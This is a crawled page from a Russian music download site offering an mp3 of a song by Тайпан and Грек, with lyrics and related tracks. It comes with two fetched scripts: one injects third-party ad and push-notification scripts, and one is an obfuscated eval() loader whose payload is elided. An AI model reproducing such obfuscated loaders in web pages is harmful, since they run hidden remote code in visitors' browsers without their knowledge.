

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzokey.net/10344-tajpan-grek-derevenskaya-dusha.html
body_size: 5904
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Тайпан, Грек - Деревенская душа - слушать и скачать бесплатно</title>
<meta name="description" content="На сайте Muzokey.net Вы можете скачать песню Тайпан, Грек - Деревенская душа слушать совершенно бесплатно в mp3 формате хорошего качества 320 kbps бесплатно.">
<meta name="keywords" content="тайпан, грек, деревенская душа">
<meta property="og:site_name" content="Muzokey.net - Скачать или слушать новинки музыки 2023">
<meta property="og:type" content="article">
<meta property="og:title" content="Тайпан, Грек - Деревенская душа">
<meta property="og:url" content="https://muzokey.net/10344-tajpan-grek-derevenskaya-dusha.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzokey.net/index.php?do=opensearch" title="Muzokey.net - Скачать или слушать новинки музыки 2023">
<link rel="canonical" href="https://muzokey.net/10344-tajpan-grek-derevenskaya-dusha.html">
<link rel="alternate" type="application/rss+xml" title="Muzokey.net - Скачать или слушать новинки музыки 2023" href="https://muzokey.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#061d24">
<link rel="shortcut icon" href="/templates/okey/images/favicon.png" />
<link rel="preload" href="/templates/okey/css/styles.css" as="style">
<link rel="preload" href="/templates/okey/css/engine.css" as="style">
<link rel="preload" href="/templates/okey/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/okey/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link href="/templates/okey/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/okey/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body>

	<div class="wrap">

		<header class="header wrap-center fx-row fx-middle">
			<a href="/" class="logo">
				<img src="/templates/okey/images/muzokey.svg" alt="" />
			</a>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
						<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
		</header>

		<!-- END HEADER -->
        
		<div class="wrap-main wrap-center">

			<nav class="nav to-mob">
				<ul class="main-nav fx-row">
					<li><a href="#">Жанры</a></li>
					<li><a href="#">Альбомы</a></li>
                    <li><a href="#">Топ-100</a></li>
                    <li><a href="#">Избранные</a></li>
                    <li><a href="#">Популярные</a></li>
				</ul>
			</nav>

			<!-- END NAV -->
	
			<div class="cols fx-row">
            
            	<aside class="col-left">
					<div class="side-box">
						<div class="side-bt">Популярные треки</div>
						<div class="side-bc side-items">
							<a class="side-item nowrap" href="https://muzokey.net/28542-erimbetov-nұrsat-өmir-sүr-қalma-elden.html">
	<div class="nowrap">Ерімбетов Нұрсат</div>
	Өмір сүр қалма елден
</a><a class="side-item nowrap" href="https://muzokey.net/28541-raikaho-dym.html">
	<div class="nowrap">RAIKAHO</div>
	Дым
</a><a class="side-item nowrap" href="https://muzokey.net/28540-tantsyura-vzhe-ne-tvoya-tancyuye-odna.html">
	<div class="nowrap">TANTSYURA</div>
	Вже не твоя танцює одна
</a><a class="side-item nowrap" href="https://muzokey.net/28539-escape-holodnaya-osen.html">
	<div class="nowrap">escape</div>
	Холодная осень
</a><a class="side-item nowrap" href="https://muzokey.net/28538-vladushka-malchik-begi.html">
	<div class="nowrap">ВЛАДУШКА</div>
	Мальчик беги
</a><a class="side-item nowrap" href="https://muzokey.net/28537-adilet-zhaugashar-alisher-bayniyazov-magan-unagan.html">
	<div class="nowrap">Adilet Zhaugashar, Alisher Bayniyazov</div>
	Magan unagan
</a><a class="side-item nowrap" href="https://muzokey.net/28536-gavrilina-blondinka-v-shokolade.html">
	<div class="nowrap">Гаврилина</div>
	Блондинка в шоколаде
</a><a class="side-item nowrap" href="https://muzokey.net/28535-icyk-cyper-igor-cyba-rodnya.html">
	<div class="nowrap">Ицык Цыпер, Игорь Цыба</div>
	Родня
</a><a class="side-item nowrap" href="https://muzokey.net/28534-grosu-hto-ti-takii.html">
	<div class="nowrap">GROSU</div>
	Хто ти такий
</a><a class="side-item nowrap" href="https://muzokey.net/28533-viki-shou-vaushnaya.html">
	<div class="nowrap">Вики Шоу</div>
	Ваушная
</a>
						</div>
					</div>
				</aside>

				<!-- END COL-RIGHT -->

				<main class="col-main fx-1" id="wajax">
                	
					
					
					
					
	<div class="speedbar nowrap"><span class="fas fa-home"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/" itemprop="url"><span itemprop="title">Muzokey.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/russkie-pesni-2022/" itemprop="url"><span itemprop="title">Русские песни 2023</span></a></span> <span class="fa fa-angle-right"></span> Тайпан, Грек - Деревенская душа</div>

					<div id='dle-content'><article class="article ignore-select">
	<div class="sect fmain">
    	<h1 class="sect-title sect-header"><span>Тайпан, Грек</span> - Деревенская душа</h1>
		<div class="fcols fx-row">
			<div class="fimg img-fit">
				<img src="/templates/okey/images/cover.svg" alt="Тайпан, Грек - Деревенская душа" />
			</div>
			<div class="fdesc fx-1">
				<ul class="finfo">
                    <li><span>Слушали:</span> <span>93</span></li>
					<li><span>Размер:</span> <span>6.23 MB</span></li>
					<li><span>Длительность:</span> <span>2:43</span></li>
					<li><span>Качество:</span> <span>320 kbps</span></li>
					<li><span>Дата релиза:</span> <span>2024-02-05 10:09:17</span></li>
				</ul>
			</div>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164311"></script>
		<div id="e46559a97b"></div>
		<div class="fbtm fx-row js-item" data-track="https://muzokey.net/uploads/music/2024/02/Tajpan_Grek_Derevenskaya_dusha.mp3" data-title="Деревенская душа" data-artist="Тайпан, Грек" data-img="/templates/okey/images/cover.svg">
			<div class="fdl fplay js-play">
				<span class="fas fa-play"></span> Слушать
			</div>
			<a href="https://muzokey.net/uploads/music/2024/02/Tajpan_Grek_Derevenskaya_dusha.mp3" class="fdl" target="_blank" download>
				<span class="fal fa-arrow-circle-down"></span> Скачать
			</a>
			<div class="fcaption fx-1">
				<div>На этой странице вы можете <b>скачать песню Тайпан, Грек - Деревенская душа</b> или слушайте онлайн в хорошем качестве</div>
			</div>
		</div>
	</div>
	<div class="sect sect-bg">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content full-text clearfix">
			Ай моё сердца занято лишь тобой<br />
Смотришь на меня и качаешь ты головой<br />
Не нужен тебе я а нужен кто то другой<br />
А я парень простой с деревенскою душой
		</div>
	</div>

	<div class="sect sect-bg">
		<div class="sect-header sect-title">Похожие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Mihail_Krug_Alsmi_Nuzhen_ej_lazernyj_bereg_a_mne_b_tolko_v_restoran.mp3" data-title="Нужен ей лазерный берег а мне б только в ресторан" data-artist="Михаил Круг, Алсми" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/6861-mihail-krug-alsmi-nuzhen-ej-lazernyj-bereg-a-mne-b-tolko-v-restoran.html">
		<div class="track-title">Михаил Круг, Алсми</div>
		<div class="track-subtitle">Нужен ей лазерный берег а мне б только в ресторан</div>
	</a>
	<div class="track-time">0:21</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/09/Akmal_Skazhi_eshe_raz_kak_tebe_nuzhen_ya.mp3" data-title="Скажи еще раз как тебе нужен я" data-artist="Акмаль" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/5573-akmal-skazhi-eshe-raz-kak-tebe-nuzhen-ya.html">
		<div class="track-title">Акмаль</div>
		<div class="track-subtitle">Скажи еще раз как тебе нужен я</div>
	</a>
	<div class="track-time">3:02</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/DASHI_Skukochechno.mp3" data-title="Скукочечно" data-artist="DASHI" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/5410-dashi-skukochechno.html">
		<div class="track-title">DASHI</div>
		<div class="track-subtitle">Скукочечно</div>
	</a>
	<div class="track-time">3:01</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/03/Talia_Telefon.mp3" data-title="Телефон" data-artist="Talia" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/1145-talia-telefon.html">
		<div class="track-title">Talia</div>
		<div class="track-subtitle">Телефон</div>
	</a>
	<div class="track-time">2:30</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/01/10age_Chto_zhe_ty_chto_zhe_ty_zaya_nuzhen_ne_nuzhen_li_speed_up.mp3" data-title="Что же ты что же ты зая нужен не нужен ли (speed up)" data-artist="10age" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/810-10age-chto-zhe-ty-chto-zhe-ty-zaya-nuzhen-ne-nuzhen-li-speed-up.html">
		<div class="track-title">10age</div>
		<div class="track-subtitle">Что же ты что же ты зая нужен не нужен ли (speed up)</div>
	</a>
	<div class="track-time">2:23</div>
</div>
			
		</div>
	</div>

	<div class="hidden" id="full-comms">
		<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments-->
	</div>

</article></div>
					
				</main>

				<!-- END COL-MAIN -->
                
			</div>

			<!-- END COLS -->

			<div class="site-desc fx-row fx-middle">
				<div class="site-desc-in fx-1">
					<div class="site-copyright">© Muzokey.net 2023. Почта для правообладателей: <span>admin@muzokey.net</span></div>
				</div>
			</div>

		</div>

		<!-- END WRAP-MAIN -->

		<footer class="footer fx-row fx-middle wrap-center">
			<ul class="footer-menu fx-row fx-start fx-1">
				<li><a href="#">Контакты</a></li>
				<li><a href="#">Правила</a></li>
				<li><a href="#">О портале</a></li>
			</ul>
			<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt495B" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt495B").src=
"https://counter.yadro.ru/hit?t17.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			<div id="gotop"><span class="fal fa-arrow-up"></span></div>
		</footer>

		<!-- END FOOTER -->

	</div>
	
	<!-- END WRAP -->
		

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/okey/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '40b26ccf33623e2690833e52c15ea89732fdcd9d';
var dle_group      = 5;
var dle_skin       = 'okey';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script src="https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php" defer ></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://muzokey.net/adv.js
body_size: 738
content:
function downloadScript(b){var a=document.createElement("script");a.src=b;a.async=!0;document.head.appendChild(a)};

downloadScript("https://cs566.timecorns.com/cscript/566/dwytthwlsecpwnsq.js?dbid=2&dosid=5");
 
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.letstryonemore.com/VsyKNd06kgAiY/Xh1VsHgPitynScPAfr5Cxpt?dgeo=TM&p_id=2164&hold=1.00&subid_4=sitescript&dtv=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164311
body_size: 1576
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"etqWaGhfB",13,6,37))